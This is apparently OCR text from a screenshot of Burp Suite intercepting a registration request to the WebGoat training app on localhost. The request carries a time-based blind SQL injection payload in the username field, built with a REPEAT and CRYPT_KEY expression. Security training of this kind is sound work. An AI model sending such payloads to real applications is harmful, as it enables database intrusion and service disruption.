 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
130% Search
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
crack-ng Kali Forums NetH
Intercept HTTP history WebSockets history Options
Request to http://localhost:9090 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
olved in an SQL injection. In
the SQL lessons.
Raw Params Headers Hex
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:9090/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 88
Cookie: JSESSIONID=09E4482F053E1F3017D57839029F0982
Connection: close
username_reg=test' AND
CHAR(119)||CHAR(109)||CHAR(71)||CHAR(83)=REGEXP_SUBSTRING(REPEAT(LEFT(CRYPT_KEY(CHAR(65)||CHAR(69)||CHAR(83),NULL),0),500000000),NULL)--
cMPc&email_reg=test@gmail.com&password_reg=test&confirm_password_reg=test
Register Now
? < + > Type a search term 0 matches
g test